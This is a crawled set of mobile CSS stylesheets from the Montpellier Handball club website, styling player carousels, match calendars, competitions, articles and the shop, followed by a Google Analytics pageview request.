	background: url('../_img/slider/arrow-left-blue-small.png');
}
.owl-nav-small-white .owl-nav .owl-next {
	background: url('../_img/slider/arrow-right-blue-small.png');
}

/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}
}

@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
	.content-item.item-big {
		height: 250px;
	}
	.content-item.item-big .picture {
		height: 250px;
	}
	.medias-col.events {
		width: 100%;
	}

	.medias-item {
		height: 170px;
	}
	.medias-item .inside {
		height: 170px;
	}

	.medias-col.events .medias-item.has-picture {
		height: 230px;
	}
	.medias-col.events .medias-item.has-picture .inside {
		height: 230px;
	}

	/* news home */
	.box-infos {
	    padding: 18px;
	}
	.box-infos .title {
	    font-size: 21px;
	}
	.box-infos .date {
		font-size: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001
body_size: 1678
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* calendars > filtre mois */
.months-wrapper .month-item {
	padding: 2px 12px;
}
.spacer-item {
	display: none;
}
.calendars-index .row-nav .col-tabs .tabs-item {
	width: 25%;
}
.calendars-index .row-nav .col-tabs .tabs-item .logo {
	width: unset;
}

/* home > calendars > carrousel */
.calendars-carousel-wrapper {
	height: unset;
}
.calendars-carousel-wrapper .calendars-carousel {
	height: 148px;
}
.calendars-carousel-wrapper .calendars-carousel .item {
	height: 148px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.calendars-carousel .item .competition-logo {

	}
		.calendars-carousel .item .competition-logo img {
			height: 55px;
		}
	.calendars-carousel .item .teams-logo img {
		height: 60px;
	}
	.calendars-carousel .item .infos {
		width: 96%;
		margin: 5px auto;
		font-size: 16px;
	}
	.calendars-carousel .item .infos .teams-name {
		font-size: 26px;
		text-align: center;
	}
	.calendars-carousel .item .infos .date {
		text-align: center;
	}
	.calendars-carousel .item .infos .button {
		margin: 10px auto 0;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
 .competition-row .competitions-logo {
 	display: none;
 }
 .tabs-wrapper {
 	margin-bottom: 20px;
 }
.tab-item {
	margin: 10px 1% 20px;
    width: 31%;
    padding: 8px 0;
    font-size: 14px;
    text-align: center;
}
table.table {
	font-size: 12px;
}
table.table thead tr th {
	font-size: 11px;
}
table.table tbody tr td.first-cell span {
	display: block;
	width: 100%;
	text-align: left;
	padding-bottom: 3px;
}
.events-item {
	padding: 8px 3px;
}
.event-col-teams .team-logo {
	display: none;
}

.event-col-team {
}
	.event-col-team .teams-logo {
		width: 50px;
		height: 50px;
	}
		.event-col-team .teams-logo img {
			width: 50px;
			height: 50px;
		}
	.event-col-team .teams-name {
		font-size: 14px;
	}
.teams-wrapper .col-center {
}
	.teams-wrapper .col-center .time {
		font-size: 12px;
	}
	.teams-wrapper .col-center .time span {
		font-size: 16px;
	}
	.teams-wrapper .col-center .score {
		font-size: 30px;
		margin-bottom: 25px;
	}
		.teams-wrapper .col-center .score span {
			font-size: 32px;
		}
	.teams-wrapper .col-center .refresh {
		margin-bottom: 15px;
		font-size: 9px;
	}

.player-item .player-stats {
	width: 100px;
}
	.player-item .player-infos .player-name {
		text-align: left;
		margin-left: 3px;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-home .col-tabs {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
}
	.competitions-home .col-tabs .section-title {
		width: 100%;
		margin: 0;
		text-align: center;
	}
	.competitions-home .col-tabs .tabs-item {
		width: 20%;
		margin: 5px auto;
	}
	.competitions-home .col-infos {
		margin: 0 auto;
		width: 95%;
		height: auto;
	}
	.competitions-home .col-infos .tabs-content {
		width: 100%;
		height: auto;
	}
		.competitions-home .col-news {
			width: 100%;
		}
		.competitions-home .col-calendars, .competitions-home .col-calendars.w-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}
		.competitions-home .col-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}


.competitions-index .infos-wrapper {
	padding: 30px 15px 15px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.competitions-index .col-news {
		width: 100%;
	}
	.competitions-index .col-calendars {
		width: 100%;
		margin: 0;
		margin-top: 10px;
	}

.competitions-index .next-wrapper {
	width: 100%;
	margin: 0px;
	height: auto;
	bottom: auto;
	position: relative;
}
	.competitions-index .next-wrapper .title {
		width: 100%;
		padding: 7px 15px;
		background: #85c4eb;
		margin: 0px;
	}
	.competitions-index .next-wrapper .match {
		height: auto;
		padding: 15px;
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index .next-wrapper .match .teams-name {
			width: 25%;
			margin: 0;
		}
		.competitions-index .next-wrapper .match .teams-home, .competitions-index .next-wrapper .match .teams-away {
			width: 10%;
		}
		.competitions-index .next-wrapper .match .teams-vs {
			width: 12%;
		}
		.competitions-index .next-wrapper .match .date {
			width: 40%;
			margin: auto 0;
		}
		.competitions-index .next-wrapper .match .addto {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-left: auto;
		}
		.competitions-index .next-wrapper .match .button {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-right: auto;
		}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/FAMOUS.css

	 ------------------------------------------------------------------------		*/
.famous-item,
.section-subtitle.hall-fame,
.famous-item, .famous-more {
	width: 50%;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-index .row-nav {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index .row-nav .col-title {
		width: 100%;
	}
		.calendars-index .row-nav .col-title .section-title {
			margin: 0px;
			margin-bottom: 7px;
			text-align: center;
		}
	.calendars-index .row-nav .col-tabs {
		width: 97%;
		margin: 0 auto;
		justify-content: center; -webkit-justify-content: center;
	}
		.calendars-index .row-nav .col-tabs .tabs-item .name {
			font-size: 9px;
		}


.calendars-index-carousel .row-calendars {
	margin: 0 10px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index-carousel .row-calendars .col-date {
		width: 100%;
		text-align: center;
	}
		.calendars-index-carousel .row-calendars .col-date .date {
			text-align: center;
		}
	.calendars-index-carousel .row-calendars .home-name, .calendars-index-carousel .row-calendars .away-name {
		width: 25%;
		font-size: 12px;
	}
	.calendars-index-carousel .row-calendars .home-logo, .calendars-index-carousel .row-calendars .away-logo {
		width: 15%;
	}
	.calendars-index-carousel .row-calendars .col-score {
		width: 20%;
		font-size: 18px;
	}
	.calendars-index-carousel .row-calendars .col-day {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	.calendars-index-carousel .row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-carousel-small .players-item .picture {
	width: 200px;
	top: 50px;
	left: 0px;
}
	.players-carousel-small .players-item .picture img {
		height: auto;
		width: 230px;
		margin: 0 auto;
	}

.players-carousel-small .players-item .more-infos .number {
	top: 30px;
}
.players-carousel-small .players-item .more-infos .number {
	font-size: 40px;
	text-align: right;
	padding-right: 10px;
}


.players-more-infos.index {
	height: 670px;
}
	.players-more-infos.index.staffs {
		height: 570px;
	}
.players-more-infos.index .name {
	width: 75%;
	text-align: left;
	position: absolute;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 15px;
	font-size: 28px;
}
.players-more-infos.index .number {
	width: 35%;
	text-align: left;
	position: absolute;
	font-size: 50px;
	height: auto;
	left: auto;
	right: 10px;
	bottom: auto;
	top: 10px;
}
	.players-more-infos.index .number span {
		font-size: 40px;
	}
.players-more-infos.index .col-picture {
	position: absolute;
	width: 95%;
	text-align: center;
	height: 320px;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 43px;
	overflow: hidden;
}
.players-more-infos.index .col-infos {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 330px;
}
.players-more-infos .col-stats {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 480px;
}
	.players-more-infos .col-stats .title {
		margin-bottom: 4px;
	}
	.players-more-infos .col-stats .stats-item {
		font-size: 15px;
	}
.players-more-infos.index .rs-links {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 618px;
}

.players-more-infos .col-picture.to-staff {
	top: 25px;
	left: 0 !important;
	overflow: hidden;
	height: 317px;
}

.row-calendars .col-score {
	font-size: 21px;
	width: 22%;
}
	.row-calendars .col-score img {
		max-width: 95%;
	}
.row-calendars .home-logo img,
.row-calendars .away-logo img {
	height: 37px;
}
.row-calendars .home-name,
.row-calendars .away-name {
	font-size: 11px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001
body_size: 240
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .head-name {
	font-size: 16px;
}
	div.header-desktop .head-name span {
		font-size: 16px;
	}
	div.header-desktop .head-name .site {
		font-size: 12px;
		margin-top: 0px;
	}
div.header-desktop .row-logo .links .feeds-links {
	display: none;
}


.site-nav-inside .col-main {
	width: 70%;
	margin-left: 10px;
	margin-top: 0px;
}
.site-nav-inside .col-top {
	width: 110px;
	margin-right: 10px;
	margin-top: 10px;
}
	.site-nav-inside .col-top a {
		width: 110px;
	}
.mobile-nav-top .link-a.w-icon .name {
	font-size: 14px;
}
.mobile-nav-top .link-a {
	font-size: 14px;
}
.mobile-nav-top .nav-arrow {
	width: 30px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001
body_size: 378
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/

.article-level.bloc-grey {
	padding-top: 10px;
}
.article-inside {
	padding: 0px;
}
.article-container {
	padding: 0px;
}
.article-level.bloc {
	padding: 10px;
}
section article .article-level.bloc, article .article-level.bloc:first-child, article .article-level.bloc:last-child {
	padding: 15px 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 25px;
	}
		article h1 {
			font-size: 24px;
			line-height: 1.1;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}

.columns-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-sidebar {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-f {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-full {
	width: calc(100% - 20px);
	margin: 0 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001
body_size: 287
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.players-carousel-small .owl-nav,
.owl-nav {
    top: 5px;
    right: 0;
    bottom: auto;
    width: 15%;
}
/*    .owl-theme .owl-nav .owl-next {
        background: url('../../_img/slider/arrow-right-grey-small.png');
    }*/


/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
}

#prehome_wrapper img {
    width: 100%;
    height: auto;
}

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
	height: 195px;
	margin-bottom: 7px;
}

}
@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
 
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001
body_size: 439
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters.extended {
	width: 85%;
}
.shop-col-index.reduced {
	width: 0%;
}

.products-nav .col-orders {
	width: 33%;
}
	.products-nav select {
		width: 97%;
	}



/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-wrapper {
	justify-content: center; -webkit-justify-content: center;
}	 
.col-infos .title {
	font-size: 35px;
}
.col-infos .price-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.col-infos .price-wrapper .promo-col {
	margin: 10px 0;
}
	.col-infos .price-wrapper .promo-col span {
		font-size: 17px;
	}


.step-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.step-wrapper .step {
		padding: 9px;
	}


/* HOME */
.products-col {
}


/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .head {
	height: 50px;
}
.addbox-wrapper .head .title {
	width: 60%;
	padding-left: 5px;
}
.addbox-wrapper .head .shop-continue {
	padding-right: 5px;
	width: 38%;
	text-align: right;
}
.addbox-wrapper .cols {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.addbox-wrapper .col-product {
	display: none;
}
.addbox-wrapper .col-orders {
	width: 95%;
	border: none;
}
	.addbox-wrapper .col-orders .bt-actions {
		height: 40px;
		font-size: 20px;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1929480011&t=pageview&_s=1&dl=https%3A%2F%2Fwww.montpellierhandball.com%2Ffr%2Factualites%2F2023-03-20%2Fdeux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium&ul=en-us%40posix&dt=Deux%20matchs%2C%20deux%20diffusions%20cette%20semaine%20au%20FDI%20Stadium&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=667260956&gjid=1211123769&cid=22798262.1768949819&tid=UA-27372312-1&_gid=1414921979.1768949819&_r=1&_slc=1&z=893406402
body_size: -453
content:
2,cG-T02LNHDDQX